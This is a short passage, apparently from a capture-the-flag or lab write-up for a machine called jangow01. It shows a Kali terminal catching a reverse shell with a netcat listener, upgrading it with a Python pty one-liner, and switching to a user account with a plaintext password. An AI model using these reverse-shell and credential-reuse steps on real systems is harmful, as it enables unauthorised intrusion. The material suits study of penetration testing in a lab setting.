 ┌──(root㉿kali)-[~]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.0.133: inverse host lookup failed: Unknown host
connect to [192.168.0.130] from (UNKNOWN) [192.168.0.133] 60690
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ su jangdow01
su jangdow01
No passwd entry for user 'jangdow01'
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ whoami
whoami
jangow01
jangow01@jangow01:/var/www/html/site$